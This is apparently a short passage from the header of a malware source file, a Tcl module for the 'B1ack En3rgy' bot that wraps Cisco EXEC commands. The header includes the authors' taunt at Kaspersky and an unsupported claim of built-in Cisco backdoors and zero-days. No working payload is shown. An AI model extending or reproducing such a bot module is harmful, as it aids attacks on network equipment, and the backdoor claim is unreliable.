 # ####################################################################
#
# file:
#   ciscoapi.tcl
#
# version:
#   4.6.0034.
#
# description:
#   Cisc0 API Tcl extension for B1ack En3rgy b0t.
#
# product:
#   BE (v.4.6)
#
# created:
#   04/03/2014 - 12/05/2014
#
# authors:
#   We are real hacK3rs.
#
# message:
#   Fuck U, kaspeRsky!!! U never get a fresh B1ack En3rgy.
#   So, Thanks C1sco ltd for built-in backdOOrs & 0-days.
#
namespace eval CISCO {
    #
    # name:
    #   namespace CISCO
    #
    # description:
    #   object implements a set of wrappers over cisco EXEC-commands.
    #